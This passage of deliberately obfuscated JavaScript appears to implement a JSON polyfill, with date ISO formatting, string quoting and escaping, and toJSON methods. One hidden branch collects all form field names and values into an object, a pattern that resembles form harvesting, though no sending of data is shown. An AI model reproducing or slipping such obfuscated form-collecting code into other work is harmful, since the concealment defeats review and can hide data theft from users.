_0x23a5f5(_0x4ebe1c-0x2c3,_0x34e9c3-0x73,_0x23415a-0x107,_0xd3b0f4-0xf9,_0x56f442);},_0x4b9019=function(_0x2b46b1,_0x5a44a7,_0x100550,_0x22140a,_0x13dadb){return _0x101b41(_0x13dadb-0x2c3,_0x5a44a7-0x1e8,_0x100550-0x24,_0x22140a-0xf5,_0x2b46b1);},_0x4663db=function(_0x58525b,_0x38f066,_0x2321f6,_0x1422f4,_0x59c8cc){return _0x23a5f5(_0x59c8cc-0x2c3,_0x38f066-0x12d,_0x2321f6-0x1be,_0x1422f4-0x55,_0x58525b);},_0x4e7114=function(_0x4c7d75,_0x17cff7,_0x438798,_0x449dd6,_0x1370ba){return _0x2ef940(_0x1370ba-0x2c3,_0x17cff7-0xed,_0x438798-0xa5,_0x449dd6-0x109,_0x4c7d75);},_0x1c52a4=_0x5b6b12[_0x5cef83('wUQM',0xd1a,0x103f,0xf1c,0xcc5)][_0x5cef83('*D$]',0xcba,0xb8c,0x950,0xc18)]('|'),_0x2ae5f6=-0x1093+0xb02+0x591;while(!![]){switch(_0x1c52a4[_0x2ae5f6++]){case'0':_0x532e27[_0x5cef83('I1bl',0x997,0x3f4,0x809,0x79b)+_0x4b9019('#U#*',0x991,0xbe3,0x7fe,0x8e4)][_0x4663db('*D$]',0xeb7,0xf3a,0xf34,0xbfc)+'N']=function(){var _0x38e150=function(_0x485af1,_0x51aa68,_0x556402,_0x3d9a85,_0x59eba4){return _0x4e7114(_0x485af1,_0x51aa68-0xec,_0x556402-0x81,_0x3d9a85-0x87,_0x59eba4-0x1bd);},_0x315d7=function(_0x271859,_0x17e6d2,_0x21908f,_0x3efc24,_0xbcccc0){return _0x3ef223(_0x271859,_0x17e6d2-0x8b,_0x21908f-0xc5,_0x3efc24-0x1df,_0xbcccc0-0x1bd);},_0xdd8033=function(_0x2445d8,_0x3800e9,_0x545c97,_0x4ca012,_0x2b92c5){return _0x3ef223(_0x2445d8,_0x3800e9-0x15a,_0x545c97-0x11c,_0x4ca012-0x181,_0x2b92c5-0x1bd);},_0x389863=function(_0x46887f,_0x3b324c,_0x37b72f,_0x34a1e3,_0x2f1a98){return _0x4663db(_0x46887f,_0x3b324c-0xda,_0x37b72f-0xc8,_0x34a1e3-0x1ae,_0x2f1a98-0x1bd);},_0x43545d=function(_0x166ed1,_0x5904dc,_0x445b79,_0x544feb,_0x5e677a){return _0x3ef223(_0x166ed1,_0x5904dc-0x16a,_0x445b79-0x8a,_0x544feb-0x37,_0x5e677a-0x1bd);};return _0x162bae[_0x38e150('#U#*',0x86d,0xab4,0x70e,0x8de)](_0x444126,this[_0x315d7('wUQM',0xdb5,0xe17,0x786,0xb8e)+'Of']())?_0x162bae[_0xdd8033('(PQ3',0xcf3,0xee6,0xdd6,0xb54)](_0x162bae[_0x389863('%dgq',0x11c1,0xe7e,0xd52,0xf89)](_0x162bae[_0x38e150('wZ6n',0xea5,0xbb9,0xcbc,0xc97)](_0x162bae[_0xdd8033('0)Cl',0x80c,0x684,0xbc5,0xaf3)](_0x162bae[_0x315d7('R$al',0xf91,0xb65,0x994,0xbcd)](_0x162bae[_0x38e150('%dgq',0x6a3,0x881,0xc6e,0x950)](_0x162bae[_0x38e150('S#2t',0xe20,0xd5d,0xcb0,0xef8)](_0x162bae[_0x389863('*D$]',0xc7b,0xda3,0xeaf,0xb2f)](_0x162bae[_0x38e150('w@gw',0x882,0x91c,0x98e,0xba6)](_0x162bae[_0x43545d('cZfB',0x959,0x509,0x984,0x864)](_0x162bae[_0x43545d('zs4x',0xbfe,0x4f1,0xd0d,0x8fc)](this[_0x43545d('Q$9U',0x542,0x67e,0x550,0x96e)+_0x43545d('cZfB',0xff2,0xfea,0xc5f,0xbae)+_0xdd8033('R$al',0xb72,0x6f5,0xdf1,0xa1c)](),'-'),_0x162bae[_0x43545d(')BCr',0x962,0xde9,0xd7d,0xb5e)](_0x5d5bdf,_0x162bae[_0xdd8033('#H4b',0xf0b,0xbf0,0x1152,0xf1a)](this[_0x38e150('zEN6',0xb69,0xc3c,0x8b1,0xaf9)+_0x38e150('tYhl',0xc4c,0xfb6,0x9c4,0xb7b)+'h'](),0x6a*0x47+-0x382+-0x19e3))),'-'),_0x162bae[_0xdd8033('PKJ(',0xd8a,0xce1,0xcad,0xbfc)](_0x1c609d,this[_0x389863('tIXH',0x13c7,0xfb2,0x105d,0x105a)+_0x389863('gk9l',0xa92,0x128a,0xc30,0xe9a)]())),'T'),_0x162bae[_0x315d7('M3&]',0x13fa,0x11b2,0x132c,0xfd5)](_0x51cb8c,this[_0x315d7(')BCr',0x1261,0xf0e,0xe17,0xf51)+_0x38e150('c2@a',0x916,0x853,0x5b0,0x8f4)+'s']())),':'),_0x162bae[_0x38e150('zs4x',0x743,0xec0,0x8f6,0xa48)](_0x2a1d1a,this[_0x389863('zEN6',0x94a,0x6ec,0xc44,0xaf9)+_0x43545d('Jfxt',0x775,0xe46,0x918,0xa02)+_0x315d7('Jfxt',0x1138,0xb71,0xa14,0xdac)]())),':'),_0x162bae[_0x38e150('oljd',0x11bb,0xdd2,0xab7,0xd30)](_0x2f3f85,this[_0x43545d(']Ff%',0x91a,0xe5d,0x107f,0xc76)+_0x389863('w@gw',0xad3,0xe0a,0xc8d,0xee8)+_0x315d7('^sy$',0x152d,0xc73,0x1055,0x10f5)]())),'Z'):null;};continue;case'1':_0x375b0b[_0x5cef83('#z1R',0x5e3,0x986,0x2ba,0x60f)+_0x4b9019('R$al',0x1a8,0x537,0x67b,0x657)][_0x3ef223('I1bl',0xd9e,0x111f,0x108c,0xe9b)+'N']=_0x1eb60b;continue;case'2':_0x136bc9[_0x3ef223('z6#Q',0x7dc,0x7d3,0xc75,0xa3a)+_0x5cef83('kLXT',0xe93,0x956,0x7f2,0xbeb)][_0x4b9019('U4(T',0x839,0x941,0xcb1,0xa0b)+'N']=_0x10932c;continue;case'3':var _0x9bb938={};_0x9bb938[_0x4663db('F&T)',0x992,0x3ec,0x34a,0x618)]=function(_0x521a10,_0x320078){var _0x143f26=function(_0x2cbf37,_0xadc605,_0x281a42,_0x1231f2,_0x6e26a9){return _0x4e7114(_0x6e26a9,_0xadc605-0x1e0,_0x281a42-0x1a7,_0x1231f2-0x157,_0x2cbf37-0x15);};return _0x5b6b12[_0x143f26(0x961,0xc47,0x6d1,0xd4d,'Lm*4')](_0x521a10,_0x320078);},_0x9bb938[_0x4b9019('kLXT',0x1165,0xbdb,0xe76,0xcc0)]=function(_0x13c0cc,_0x5789c2){var _0x1c8b50=function(_0x13d387,_0x2cc7c6,_0x1c3d81,_0x1617e7,_0x152911){return _0x4b9019(_0x2cc7c6,_0x2cc7c6-0x24,_0x1c3d81-0x32,_0x1617e7-0x5d,_0x1c3d81-0x17f);};return _0x5b6b12[_0x1c8b50(0x64a,'wZ6n',0x9eb,0x588,0x70a)](_0x13c0cc,_0x5789c2);},_0x9bb938[_0x4e7114('0)Cl',0x913,0x557,0xafd,0x97c)]=function(_0x8b55a0,_0x3585f2){var _0x192b86=function(_0x153f12,_0x492d84,_0x5af02f,_0x4ba04e,_0x40db03){return _0x4e7114(_0x5af02f,_0x492d84-0x17d,_0x5af02f-0x13e,_0x4ba04e-0xc8,_0x4ba04e- -0x113);};return _0x5b6b12[_0x192b86(0x303,0x8f6,'tIXH',0x7af,0x357)](_0x8b55a0,_0x3585f2);},_0x9bb938[_0x4663db('^sy$',0xac1,0x86a,0xc06,0xbab)]=function(_0x4881b7,_0x336c70){var _0x24b41a=function(_0x847b4a,_0x209a0b,_0x11760c,_0x5640a8,_0x1b0cdf){return _0x4663db(_0x11760c,_0x209a0b-0x40,_0x11760c-0x136,_0x5640a8-0xb1,_0x1b0cdf- -0x8f);};return _0x5b6b12[_0x24b41a(0xabb,0xeee,'Jfxt',0xffc,0xdf3)](_0x4881b7,_0x336c70);},_0x9bb938[_0x4663db('oljd',0x102b,0xe94,0x820,0xc68)]=function(_0x4c02b9,_0x389488){var _0x174b63=function(_0x4f5883,_0x465421,_0x2c64dc,_0x1b1905,_0x12669e){return _0x3ef223(_0x4f5883,_0x465421-0x19b,_0x2c64dc-0x1b9,_0x1b1905-0xb5,_0x465421- -0xf9);};return _0x5b6b12[_0x174b63('I1bl',0x79d,0x5a4,0x4ff,0x443)](_0x4c02b9,_0x389488);},_0x9bb938[_0x4b9019('wUQM',0x8e5,0x8c3,0xc77,0xa1b)]=function(_0x43e1a7,_0xf205de){var _0x9e6716=function(_0xdee145,_0x5c9edf,_0x23be5b,_0x39e9a5,_0x439c71){return _0x4b9019(_0x5c9edf,_0x5c9edf-0x1d7,_0x23be5b-0x23,_0x39e9a5-0x1c8,_0x39e9a5-0x192);};return _0x5b6b12[_0x9e6716(0xa56,'M3&]',0xfd5,0xc6d,0x807)](_0x43e1a7,_0xf205de);},_0x9bb938[_0x4663db('baqR',0xadb,0xcc2,0xa32,0x8aa)]=function(_0x1d29dd,_0x2fcdbc){var _0x1f2feb=function(_0x1e93d8,_0x11643e,_0x5f1338,_0x362606,_0x5bae3f){return _0x4b9019(_0x1e93d8,_0x11643e-0x4e,_0x5f1338-0x79,_0x362606-0x194,_0x5bae3f- -0x375);};return _0x5b6b12[_0x1f2feb('U4(T',0x366,0x7e4,0x625,0x358)](_0x1d29dd,_0x2fcdbc);},_0x9bb938[_0x4b9019('oljd',0x2b7,0x7de,0x434,0x697)]=function(_0x328d10,_0x36880c){var _0x418ed6=function(_0x1d5483,_0x62e420,_0x4b7dc5,_0x1de72a,_0x4122c0){return _0x4e7114(_0x4122c0,_0x62e420-0xd,_0x4b7dc5-0x143,_0x1de72a-0x129,_0x1de72a-0x18c);};return _0x5b6b12[_0x418ed6(0x7af,0x82b,0x6d6,0x859,'U4(T')](_0x328d10,_0x36880c);},_0x9bb938[_0x4663db('CLhT',0x8aa,0x7f8,0x916,0xa4a)]=function(_0x592646,_0x565d8c){var _0x3d25fe=function(_0x3ed14d,_0x459b25,_0x465d7a,_0x2eff85,_0x223d83){return _0x3ef223(_0x223d83,_0x459b25-0xad,_0x465d7a-0x18e,_0x2eff85-0x57,_0x2eff85-0x7);};return _0x5b6b12[_0x3d25fe(0xa34,0x12b8,0xa4a,0xea5,'#H4b')](_0x592646,_0x565d8c);},_0x9bb938[_0x3ef223('I1bl',0x1043,0x10a1,0xf80,0xcb7)]=function(_0x49c129,_0x18d152){var _0x36fc6d=function(_0xb8e1b1,_0x9870b5,_0x536886,_0x4c1aae,_0x4cd927){return _0x5cef83(_0x4c1aae,_0x9870b5-0x1be,_0x536886-0x19a,_0x4c1aae-0x66,_0x4cd927- -0x26);};return _0x5b6b12[_0x36fc6d(0x8ef,0x78e,0x67d,'CLhT',0x7d5)](_0x49c129,_0x18d152);},_0x9bb938[_0x4663db('F&T)',0xb06,0x5a8,0x86d,0x7f0)]=function(_0x3a1d24,_0x250242){var _0x5c20c7=function(_0x394926,_0x3132d,_0x100964,_0x542691,_0x56004f){return _0x3ef223(_0x100964,_0x3132d-0x117,_0x100964-0xf5,_0x542691-0xc1,_0x3132d-0xc8);};return _0x5b6b12[_0x5c20c7(0x999,0xd26,'zs4x',0x10a1,0xe00)](_0x3a1d24,_0x250242);},_0x9bb938[_0x3ef223(')BCr',0x11a7,0xfc0,0xd51,0xd9a)]=function(_0x329014,_0xfd2648){var _0x56360f=function(_0x40d6db,_0x14f365,_0x4e5b1a,_0x493551,_0x46fcf5){return _0x5cef83(_0x40d6db,_0x14f365-0x146,_0x4e5b1a-0x2f,_0x493551-0x20,_0x4e5b1a- -0xe0);};return _0x5b6b12[_0x56360f('2qmg',0xfb5,0xcd6,0x1029,0xa37)](_0x329014,_0xfd2648);},_0x9bb938[_0x4b9019('c#fl',0x462,0x6dd,0x500,0x6be)]=function(_0xac0c8f,_0x4bf42e){var _0x2c080a=function(_0x3c3e4f,_0x47a8f4,_0x21fa40,_0xc1351e,_0x2055f9){return _0x4e7114(_0x21fa40,_0x47a8f4-0x16a,_0x21fa40-0x67,_0xc1351e-0xec,_0x47a8f4- -0x224);};return _0x5b6b12[_0x2c080a(0xc36,0xce1,'gk9l',0x1169,0x85a)](_0xac0c8f,_0x4bf42e);};var _0x162bae=_0x9bb938;continue;case'4':_0x3393cc[_0x4e7114('tYhl',0x6db,0x638,0xd01,0xa7b)+_0x4e7114('0)Cl',0xf85,0xcac,0x10b4,0xd23)][_0x3ef223('Q$9U',0x525,0x6e0,0x8a4,0x783)+'N']=_0x2a062b;continue;}break;}}}}if(_0x5b07ef&&_0x5b6b12[_0x101b41(0x680,0x5c7,0x6e9,0x4a8,'zEN6')](typeof _0x5b07ef,_0x5b6b12[_0x23a5f5(0x642,0x480,0x316,0x3df,'PyVT')])){if(_0x5b6b12[_0x54c7d0(0xb2f,0xa81,0xc09,0x6ba,'Q$9U')](_0x5b6b12[_0x54c7d0(0x628,0x5ed,0x6ce,0xa72,'(*Z7')],_0x5b6b12[_0x54c7d0(0xb87,0x996,0xa94,0xaa6,'R$al')])){function _0x362180(){var _0x52857b=function(_0x26eeb3,_0x2a9904,_0x57442b,_0x444c55,_0x3397c6){return _0x54c7d0(_0x57442b- -0x9,_0x2a9904-0x12c,_0x57442b-0xfb,_0x444c55-0x160,_0x444c55);};_0x352641[_0x52857b(0xb7,0x95,0x48b,'c2@a',-0xa)](_0x59cd30);}}else{_0x39617d=_0x5b07ef[_0x484cfa(0x49d,0x4b,0x54d,0x7b5,'z6#Q')+'h'];for(_0x206809=-0xd*-0x16f+-0xc51*-0x2+0x35*-0xd1;_0x5b6b12[_0x2ef940(0x6bc,0xb6b,0x4ac,0x6d9,'(PQ3')](_0x206809,_0x39617d);_0x206809+=0xd96+0x88*0x17+-0x19cd){if(_0x5b6b12[_0x23a5f5(0x459,0x1ec,0x666,0x89e,'CLhT')](_0x5b6b12[_0x2ef940(0xc26,0xfdc,0xb94,0xf79,'%dgq')],_0x5b6b12[_0x2ef940(0x485,0x253,0x6a5,0x42e,'PKJ(')])){if(_0x5b6b12[_0x2ef940(0xc53,0x7cc,0xade,0x91d,'kLXT')](typeof _0x5b07ef[_0x206809],_0x5b6b12[_0x23a5f5(0x5fb,0x1eb,0x838,0x192,'w@gw')])){if(_0x5b6b12[_0x484cfa(0xb61,0xbdb,0xdf9,0x8d7,'M3&]')](_0x5b6b12[_0x484cfa(0x3a6,0x30b,0x783,0x24,'U4(T')],_0x5b6b12[_0x101b41(0xbf7,0x82b,0xcd2,0xb40,'3(gU')])){function _0x641fdf(){var _0x197860=_0x44bfe8?function(){var _0x8e3534=function(_0x41bb60,_0x315bd3,_0x58017b,_0xbae125,_0x29c7c2){return _0x5a20(_0xbae125- -0x3c4,_0x315bd3);};if(_0xacbeb5){var _0x4c5096=_0x498625[_0x8e3534(0x6eb,'m^Au',0x5b,0x370,0x724)](_0x112423,arguments);return _0x51e161=null,_0x4c5096;}}:function(){};return _0x5f3f0f=![],_0x197860;}}else{_0x614ecb=_0x5b07ef[_0x206809],_0x55bbf1=_0x5b6b12[_0x23a5f5(0xc43,0xeaf,0xbb5,0xc13,'%dgq')](_0x5a06ea,_0x614ecb,_0x61c197);if(_0x55bbf1){if(_0x5b6b12[_0x23a5f5(0xb62,0xb4f,0x783,0x972,'(*Z7')](_0x5b6b12[_0x23a5f5(0x5ab,0x7f2,0x341,0x265,'PKJ(')],_0x5b6b12[_0x484cfa(0xc22,0x8af,0x861,0x941,'0)Cl')]))_0xc472d7[_0x2ef940(0x33a,0x170,-0x12,-0x177,'Lm*4')](_0x5b6b12[_0x101b41(0x900,0xcb8,0x790,0xc5c,'c2@a')](_0x5b6b12[_0x23a5f5(0x8c0,0xc7f,0xce9,0x67b,'M3&]')](_0x5b6b12[_0x2ef940(0x346,0x17f,-0x43,0x54e,'R$al')](_0x5d1af3,_0x614ecb),_0x4c6f1f?':\x20':':'),_0x55bbf1));else{function _0x1ca02b(){var _0x4495b6=function(_0xa44c3e,_0x2e6c6c,_0x4a476a,_0x56bfdd,_0x1ea996){return _0x23a5f5(_0x4a476a- -0x237,_0x2e6c6c-0xf3,_0x4a476a-0x137,_0x56bfdd-0x143,_0x2e6c6c);};if(_0x14b866){var _0x2e3fd2=_0x3ebe8d[_0x4495b6(0x389,'kLXT',0x2d9,0x10b,0x9f)](_0x5789a6,arguments);return _0xddb2e3=null,_0x2e3fd2;}}}}}}}else{function _0xd6f117(){var _0x5c007a=function(_0x43ae8b,_0xffc25f,_0x5eafa6,_0x196ec4,_0x155580){return _0x54c7d0(_0xffc25f- -0x2b5,_0xffc25f-0xdb,_0x5eafa6-0x14d,_0x196ec4-0x1f2,_0x155580);},_0x2d942b=function(_0x4a8068,_0x25e5f7,_0x13e247,_0x5d098e,_0x18844b){return _0x54c7d0(_0x25e5f7- -0x2b5,_0x25e5f7-0x15,_0x13e247-0x1e8,_0x5d098e-0x6,_0x18844b);},_0x2a50b4=function(_0x1559d0,_0x8b03ca,_0x43e714,_0xd0a29c,_0x55b86c){return _0x54c7d0(_0x8b03ca- -0x2b5,_0x8b03ca-0x1d2,_0x43e714-0x1b3,_0xd0a29c-0x5c,_0x55b86c);},_0x4d16ef=function(_0x4d85d4,_0x2d55f5,_0x5953d8,_0x1439a8,_0xb65281){return _0x23a5f5(_0x2d55f5- -0x2b5,_0x2d55f5-0x70,_0x5953d8-0x17,_0x1439a8-0x131,_0xb65281);},_0x26a4f9=function(_0x20f099,_0x4230f9,_0x22a172,_0xf3c555,_0x19d864){return _0x23a5f5(_0x4230f9- -0x2b5,_0x4230f9-0x1b6,_0x22a172-0x12e,_0xf3c555-0x18,_0x19d864);};return _0x5b6b12[_0x5c007a(0x3e4,0x21d,0x3f7,0x383,'NXGI')]('\x5cu',_0x5b6b12[_0x5c007a(0x61d,0x9ad,0x60e,0x7a6,'Jfxt')](_0x5b6b12[_0x5c007a(0xdc5,0x96a,0x5f8,0xd15,'LjgN')],_0x312cff[_0x5c007a(0x4f4,0x636,0x865,0x35d,'(PQ3')+_0x5c007a(0x5c7,0x5ff,0x2d1,0x4d4,'I1bl')](-0x1f90+0x21*0x93+0x1*0xc9d)[_0x2d942b(-0x1dc,0x25f,0x33b,-0xdb,'oljd')+_0x2d942b(0xbd0,0x8f8,0xbc8,0x604,'PKJ(')](-0x2c1+-0x85*0x24+0x313*0x7))[_0x2d942b(0x3ba,0x442,0xff,0x59d,'3(gU')](-(-0x56e+-0xeea+-0x1*-0x145c)));}}}}}else{if(_0x5b6b12[_0x2ef940(0x668,0x3b8,0x345,0x341,'z6#Q')](_0x5b6b12[_0x484cfa(0x5d4,0x914,0x833,0x1e0,'baqR')],_0x5b6b12[_0x54c7d0(0xa37,0x748,0x5d5,0x842,'NXGI')])){function _0x40072d(){var _0x5b1dd4=function(_0x544ecb,_0x83e87b,_0x40e22d,_0x1bfc54,_0x4ef15c){return _0x54c7d0(_0x40e22d-0x3c8,_0x83e87b-0x19e,_0x40e22d-0xab,_0x1bfc54-0x14e,_0x544ecb);},_0x32ff2b=function(_0x4eaf61,_0xd37657,_0x394cb9,_0xd12cd2,_0xe1e49e){return _0x2ef940(_0x394cb9-0x3c8,_0xd37657-0x34,_0x394cb9-0xf8,_0xd12cd2-0x7,_0x4eaf61);},_0x3ad3f4=function(_0x225c77,_0x4f8a9e,_0x540b47,_0x30d8c0,_0x36feed){return _0x484cfa(_0x540b47-0x3c8,_0x4f8a9e-0x4d,_0x540b47-0x164,_0x30d8c0-0x10d,_0x225c77);},_0x796fb1=function(_0x2b0ccb,_0x232750,_0x2a5aa6,_0x4be778,_0x4cedee){return _0x54c7d0(_0x2a5aa6-0x3c8,_0x232750-0xbf,_0x2a5aa6-0xe3,_0x4be778-0x119,_0x2b0ccb);},_0x2eb93b=function(_0x5df1d5,_0x398d5c,_0x41a8f0,_0x22025a,_0x5bc3ad){return _0x484cfa(_0x41a8f0-0x3c8,_0x398d5c-0x8e,_0x41a8f0-0x56,_0x22025a-0x1be,_0x5df1d5);},_0x38ac69={},_0x16dfc1=_0x261efa[_0x5b1dd4('kLXT',0xa42,0xa3c,0x88e,0x778)+_0x32ff2b('(*Z7',0x4ce,0x863,0xa67,0x815)+_0x32ff2b('%dgq',0x67c,0x8d3,0xb05,0x471)+'l'](_0x5b6b12[_0x5b1dd4('Ajs$',0x493,0x90b,0x5c2,0xcce)]);for(var _0x5e7da2=0x12bd+0x10*-0x2+-0x129d;_0x5b6b12[_0x796fb1('^sy$',0xae6,0x99e,0xae2,0xc6c)](_0x5e7da2,_0x16dfc1[_0x32ff2b('CLhT',0x719,0x84e,0x4be,0xb8c)+'h']);++_0x5e7da2){var _0xb8ac11=_0x16dfc1[_0x5e7da2],_0x4b9b16=_0xb8ac11[_0x3ad3f4('gk9l',0x6af,0xabd,0xb49,0xe3d)],_0x2f386b=_0xb8ac11[_0x3ad3f4('Jfxt',0x367,0x719,0x43e,0xa2f)];if(_0x5b6b12[_0x796fb1('tIXH',0x1137,0xce5,0x1069,0xc02)](_0x2f386b,'')&&_0x4b9b16){if(_0x5b6b12[_0x3ad3f4('#U#*',0x12ed,0xf5c,0x125d,0xd15)](_0xb8ac11[_0x32ff2b('3(gU',0x55e,0x805,0xa72,0x4af)+'me'],_0x5b6b12[_0x3ad3f4('Ut8#',0xa52,0x7db,0x835,0x792)]))_0x38ac69[_0x4b9b16]=_0x2f386b;else _0x38ac69[_0x4b9b16]=_0xb8ac11[_0x5b1dd4('tIXH',0xe52,0xf00,0x1074,0xe0b)+'ns'][_0xb8ac11[_0x5b1dd4('LjgN',0xa1a,0x8b3,0x5e5,0x5a7)+_0x796fb1('i2CJ',0x5f9,0x9a9,0xd73,0x81c)+_0x2eb93b('(PQ3',0x8d7,0xd1c,0xb9b,0x107c)]][_0x796fb1('i2CJ',0x10e4,0x1014,0xede,0x10e3)];}}return _0x436cda[_0x3ad3f4('PKJ(',0x9d6,0x7e1,0xaac,0x86f)+_0x3ad3f4('(*Z7',0x4c2,0x946,0xb77,0x572)](_0x38ac69);}}else for(_0x614ecb in _0x61c197){if(_0x5b6b12[_0x484cfa(0xc5b,0xb2e,0x10f6,0x851,'M3&]')](_0x5b6b12[_0x2ef940(0x3d1,0x4a6,0x60,0x6d4,'M3&]')],_0x5b6b12[_0x101b41(0xc4d,0xa34,0x9c1,0x9be,'3(gU')])){function _0xdba105(){var _0x364150=function(_0x1cff83,_0x330174,_0xe1f3d0,_0x55fe1f,_0xf18cb9){return _0x484cfa(_0x330174- -0x316,_0x330174-0x10d,_0xe1f3d0-0xc8,_0x55fe1f-0x152,_0x1cff83);},_0x41239e=function(_0x56a010,_0x4207e5,_0x458fb5,_0x48b364,_0x47504a){return _0x484cfa(_0x4207e5- -0x316,_0x4207e5-0x56,_0x458fb5-0x148,_0x48b364-0x9,_0x56a010);},_0x2e2b4=function(_0x2db3b4,_0x3fe0a8,_0x4c0811,_0x1b6891,_0x4991e6){return _0x23a5f5(_0x3fe0a8- -0x316,_0x3fe0a8-0x145,_0x4c0811-0x72,_0x1b6891-0x123,_0x2db3b4);},_0x5c14fd=function(_0x552fb4,_0x33fa5b,_0x1784ca,_0x4e6bc4,_0x251fa7){return _0x484cfa(_0x33fa5b- -0x316,_0x33fa5b-0x13,_0x1784ca-0x8f,_0x4e6bc4-0x139,_0x552fb4);},_0x3372fb=function(_0x285ac7,_0x33d48c,_0x583594,_0x41f1cd,_0x58a111){return _0x484cfa(_0x33d48c- -0x316,_0x33d48c-0x119,_0x583594-0xb0,_0x41f1cd-0xff,_0x285ac7);},_0x24b1ea={};_0x24b1ea[_0x364150('Ut8#',0x2ec,0x28b,0x221,-0x1b3)]=function(_0x5727c7,_0x55d081){var _0x1e62a8=function(_0x174f56,_0x520150,_0x3d3d66,_0x14e26e,_0x26f117){return _0x364150(_0x3d3d66,_0x26f117-0x32e,_0x3d3d66-0x144,_0x14e26e-0x101,_0x26f117-0xc1);};return _0x352641[_0x1e62a8(0xa07,0x82a,'cZfB',0xf1a,0xba8)](_0x5727c7,_0x55d081);},_0x24b1ea[_0x41239e('PyVT',0x946,0x92e,0xb11,0x770)]=_0x352641[_0x41239e('tIXH',0x4e9,0x3a5,0x2c7,0x237)],_0x24b1ea[_0x364150('oljd',0x4a0,0x6a5,0x91b,0x65)]=function(_0xc96255,_0x5eb5e2){var _0x20a82f=function(_0x517634,_0x18d27d,_0x40fe5a,_0x3a23e9,_0x256ef3){return _0x364150(_0x18d27d,_0x517634-0x3c1,_0x40fe5a-0x188,_0x3a23e9-0x6b,_0x256ef3-0x40);};return _0x352641[_0x20a82f(0xb72,'#H4b',0xcad,0x8f5,0x9ff)](_0xc96255,_0x5eb5e2);},_0x24b1ea[_0x3372fb('wUQM',0x79f,0x920,0x656,0x6a2)]=function(_0x2f09aa,_0x38c0e3){var _0x255a45=function(_0x56fb33,_0x4c2cab,_0x2a2499,_0x150a74,_0x6a0436){return _0x364150(_0x2a2499,_0x6a0436- -0x1b3,_0x2a2499-0xca,_0x150a74-0x36,_0x6a0436-0x94);};return _0x352641[_0x255a45(0x201,0x420,'tIXH',0x628,0x2d5)](_0x2f09aa,_0x38c0e3);},_0x24b1ea[_0x3372fb('$nRQ',0x887,0x9b6,0x8d1,0xa32)]=_0x352641[_0x2e2b4('Lm*4',0x815,0x4e7,0x394,0x64e)];var _0x4867dc=_0x24b1ea;return _0x2ec7a3[_0x3372fb('tYhl',0x131,0x233,0x567,-0x11e)+_0x41239e('PyVT',0x64e,0x5e6,0x5c2,0x201)]=0x1de7+0x10ab+-0x2e92,_0x23c485[_0x364150('Ajs$',0x2de,0x2b7,0x777,0x6b2)](_0x3404ca)?_0x352641[_0x2e2b4('c2@a',0x540,0x4dc,0x61b,0x6e6)](_0x352641[_0x41239e(']Ff%',0x3ec,0x828,0x6b5,0x22)]('\x22',_0xeb5eb1[_0x5c14fd('R$al',0x78c,0x4e0,0x41b,0x5d8)+'ce'](_0xdfdcf9,function(_0x5c31d1){var _0x53e3be=function(_0x5ee38f,_0x21ee45,_0x246a53,_0x2cbbf5,_0x10bc1b){return _0x364150(_0x5ee38f,_0x10bc1b-0x238,_0x246a53-0x166,_0x2cbbf5-0x109,_0x10bc1b-0x1dd);},_0x2c1080=function(_0x5d12fe,_0x36de8f,_0x4a052a,_0x458ca7,_0x32c95d){return _0x2e2b4(_0x5d12fe,_0x32c95d-0x238,_0x4a052a-0x40,_0x458ca7-0xf,_0x32c95d-0x14b);},_0x544cec=function(_0x10df5e,_0x166aa0,_0x70dc56,_0x51049d,_0x510068){return _0x364150(_0x10df5e,_0x510068-0x238,_0x70dc56-0x136,_0x51049d-0x189,_0x510068-0x5);},_0x158822=function(_0x4bdd66,_0x34809a,_0x5d5442,_0x2595d6,_0x3d8c2e){return _0x364150(_0x4bdd66,_0x3d8c2e-0x238,_0x5d5442-0x124,_0x2595d6-0x36,_0x3d8c2e-0x1b3);},_0x194fdb=function(_0x4d0ab4,_0x2bcd32,_0x181d34,_0x318377,_0x1767f7){return _0x41239e(_0x4d0ab4,_0x1767f7-0x238,_0x181d34-0xb0,_0x318377-0x13f,_0x1767f7-0x10e);},_0x48ee49=_0x1c572b[_0x5c31d1];return _0x4867dc[_0x53e3be('gk9l',-0xa3,0x654,0x173,0x3e1)](typeof _0x48ee49,_0x4867dc[_0x2c1080('(*Z7',0x7df,0x3fc,0x2e0,0x578)])?_0x48ee49:_0x4867dc[_0x53e3be('0)Cl',0x5be,0x195,0x83b,0x38f)]('\x5cu',_0x4867dc[_0x544cec('i2CJ',0x797,0xd12,0x8cc,0xaa2)](_0x4867dc[_0x194fdb('R$al',0x30c,0x692,0x4d4,0x37f)],_0x5c31d1[_0x544cec('m^Au',0x8c4,0x741,0x6fb,0xa2e)+_0x53e3be('Ajs$',0x163,0x359,0x5b9,0x484)](0x3*0x149+0x3*-0x53+-0x2e2)[_0x544cec('R$al',0x17e,0x63a,0x777,0x431)+_0x53e3be('c2@a',0xf15,0x771,0x9b1,0xa9e)](0x3*0x303+0x1d*-0x76+0x465))[_0x544cec(')BCr',0xab1,0x5d3,0xc4a,0xa43)](-(0x18a9+-0x15b+-0x21e*0xb)));})),'\x22'):_0x352641[_0x2e2b4('M3&]',0x891,0xb09,0x7e4,0x9eb)](_0x352641[_0x3372fb('Q$9U',0x4b3,0x318,0x61b,0x539)]('\x22',_0x4b5d8a),'\x22');}}else{if(Object[_0x23a5f5(0x3e0,0xa8,-0x7f,0x1c,'*D$]')+_0x2ef940(0xb25,0xa9e,0x693,0xbe3,'#z1R')][_0x101b41(0xaf1,0xbac,0x85b,0xa1f,'PyVT')+_0x484cfa(0x671,0x7ce,0xae8,0x936,'c#fl')+_0x54c7d0(0x3b3,0x5c3,0x25e,0x640,'baqR')][_0x484cfa(0x521,0x542,0x118,0x61f,'#U#*')](_0x61c197,_0x614ecb)){if(_0x5b6b12[_0x54c7d0(0x65f,0x944,0x82e,0xa68,'LjgN')](_0x5b6b12[_0x484cfa(0x66a,0x977,0x1fb,0x92b,'#z1R')],_0x5b6b12[_0x484cfa(0x41e,0x673,0x51f,0x1fd,'#z1R')])){_0x55bbf1=_0x5b6b12[_0x101b41(0xa72,0xefe,0xea1,0xc97,')BCr')](_0x5a06ea,_0x614ecb,_0x61c197);if(_0x55bbf1){if(_0x5b6b12[_0x2ef940(0x9c3,0xc34,0xbed,0x7df,'PyVT')](_0x5b6b12[_0x484cfa(0x9d1,0xcb5,0xc92,0xca5,'oljd')],_0x5b6b12[_0x101b41(0xc13,0xc8e,0xca6,0xdc3,'0)Cl')]))_0xc472d7[_0x23a5f5(0xbe8,0x92d,0xbd5,0xb15,'Q$9U')](_0x5b6b12[_0x101b41(0x46a,0x45a,0x2fe,0x499,'wZ6n')](_0x5b6b12[_0x54c7d0(0xb86,0x7d8,0x7ae,0xeb